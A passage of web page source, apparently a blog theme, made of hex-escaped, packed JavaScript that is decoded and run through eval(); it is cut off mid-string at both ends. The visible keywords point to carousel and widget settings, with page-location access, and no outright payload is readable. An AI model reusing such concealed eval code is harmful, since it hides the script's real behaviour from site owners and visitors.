x36\x7c\x31\x34\x32\x7c\x31\x34\x31\x7c\x31\x33\x37\x7c\x31\x35\x30\x7c\x31\x35\x34\x7c\x31\x35\x33\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x78\x33\x35\x7c\x31\x33\x36\x7c\x31\x34\x30\x7c\x78\x33\x46\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x37\x30\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x35\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x32\x7c\x78\x37\x41\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x38\x7c\x75\x72\x6c\x7c\x74\x79\x70\x65\x7c\x78\x33\x37\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x37\x7c\x31\x34\x35\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x7c\x31\x31\x31\x7c\x62\x72\x65\x61\x6b\x7c\x31\x30\x34\x7c\x31\x34\x37\x7c\x31\x30\x36\x7c\x31\x31\x36\x7c\x78\x33\x34\x7c\x31\x30\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x31\x33\x35\x7c\x78\x34\x33\x7c\x31\x32\x37\x7c\x78\x34\x35\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x36\x7c\x31\x32\x34\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x30\x7c\x31\x36\x32\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x63\x7c\x32\x31\x38\x7c\x31\x38\x39\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x39\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x65\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x37\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x66\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x62\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x38\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x34\x7c\x31\x34\x36\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x39\x7c\x4d\x61\x74\x68\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x39\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x33\x7c\x31\x33\x38\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x34\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x35\x7c\x31\x33\x39\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x32\x7c\x74\x72\x75\x65\x7c\x78\x33\x36\x7c\x78\x34\x38\x7c\x31\x36\x31\x7c\x78\x35\x36\x7c\x31\x36\x33\x7c\x31\x36\x34\x7c\x78\x32\x39\x7c\x31\x34\x38\x7c\x78\x35\x39\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x35\x34\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x38\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x64\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x63\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x31\x30\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x30\x31\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x33\x7c\x34\x32\x37\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x5f\x30\x78\x37\x30\x66\x35\x7c\x78\x36\x33\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x74\x68\x69\x73\x7c\x78\x36\x36\x7c\x78\x33\x31\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x30\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x37\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x31\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x32\x7c\x78\x36\x41\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x62\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x61\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x66\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x31\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x61\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x33\x7c\x78\x33\x42\x7c\x78\x34\x39\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x39\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x34\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x62\x7c\x78\x35\x30\x7c\x31\x36\x30\x7c\x78\x33\x33\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x36\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x35\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x65\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x64\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x36\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x35\x7c\x31\x30\x37\x7c\x31\x30\x33\x7c\x78\x32\x33\x7c\x31\x30\x39\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x65\x6c\x73\x65\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x31\x32\x31\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x35\x35\x7c\x31\x39\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x6c\x6f\x6f\x70\x7c\x78\x35\x31\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x32\x30\x33\x7c\x32\x30\x34\x7c\x31\x39\x33\x7c\x64\x6f\x74\x73\x7c\x36\x30\x31\x7c\x78\x35\x42\x7c\x35\x35\x30\x7c\x5f\x7c\x31\x37\x38\x7c\x67\x69\x7c\x32\x31\x37\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x38\x30\x30\x7c\x31\x37\x36\x7c\x33\x30\x30\x30\x7c\x32\x30\x38\x7c\x31\x36\x37\x7c\x32\x30\x36\x7c\x32\x32\x32\x7c\x78\x32\x38\x7c\x32\x31\x32\x7c\x31\x32\x33\x7c\x32\x31\x35\x7c\x31\x37\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x32\x32\x33\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x31\x31\x7c\x31\x39\x34\x7c\x32\x35\x30\x7c\x32\x30\x39\x7c\x31\x37\x35\x7c\x31\x37\x39\x7c\x31\x36\x38\x7c\x31\x39\x35\x7c\x31\x32\x30\x7c\x31\x32\x32\x7c\x31\x32\x35\x7c\x31\x31\x38\x7c\x31\x31\x35\x7c\x62\x5f\x72\x63\x7c\x31\x30\x30\x7c\x31\x39\x39\x7c\x31\x39\x36\x7c\x31\x31\x34\x7c\x31\x31\x32\x7c\x31\x34\x39\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x35\x38\x7c\x31\x65\x33\x7c\x78\x34\x36\x7c\x31\x39\x37\x7c\x31\x39\x38\x7c\x78\x35\x44\x7c\x31\x33\x32\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x32\x30\x30\x7c\x32\x30\x31\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x37\x32\x7c\x32\x31\x33\x7c\x31\x33\x31\x7c\x31\x31\x39\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x32\x32\x30\x7c\x32\x31\x36\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x32\x30\x35\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x32\x30\x37\x7c\x31\x35\x37\x7c\x31\x38\x34\x7c\x69\x74\x65\x6d\x73\x7c\x6e\x61\x76\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x31\x7c\x32\x31\x39\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x30\x7c\x31\x38\x35\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x65\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x36\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x30\x38\x7c\x31\x31\x33\x7c\x31\x31\x37\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x38\x7c\x31\x38\x32\x7c\x31\x37\x34\x7c\x78\x35\x35\x7c\x78\x34\x34\x7c\x31\x35\x36\x7c\x78\x33\x38\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x32\x32\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x31\x37\x33\x7c\x78\x32\x34\x7c\x31\x33\x33\x7c\x31\x34\x34\x7c\x31\x38\x33\x7c\x31\x38\x36\x7c\x31\x38\x31\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x61\x7c\x69\x6e\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x32\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x66\x7c\x31\x35\x39\x7c\x32\x31\x30\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x39\x7c\x31\x32\x36\x7c\x78\x34\x41\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x66\x7c\x31\x36\x35\x7c\x31\x36\x36\x7c\x31\x33\x30\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x63\x7c\x32\x31\x34\x7c\x31\x32\x39\x7c\x31\x32\x38\x7c\x31\x38\x30\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x64\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x62\x7c\x31\x38\x38\x7c\x31\x39\x32\x7c\x78\x32\x37\x7c\x31\x39\x31\x7c\x32\x30\x32\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x34\x31\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x34\x30\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x63\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x64\x7c\x31\x38\x37\x7c\x66\x61\x6c\x73\x65\x7c\x78\x35\x33\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x65\x7c\x31\x36\x39\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x37\x31\x7c\x31\x31\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Of0EVC);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _2ru8LI= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x48\x28\x33\x66\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x66\x28\x63\x29\x7b\x33\x65\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6c\x2e\x34\x6b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6a\x28\x33\x36\x29\x29\x7d\x3b\x34\x69\x28\x63\x2d\x2d\x29\x7b\x33\x69\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x68\x28\x34\x67\x20\x34\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x65\x20\x70\x7d\x28\x5c\x27\x72\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5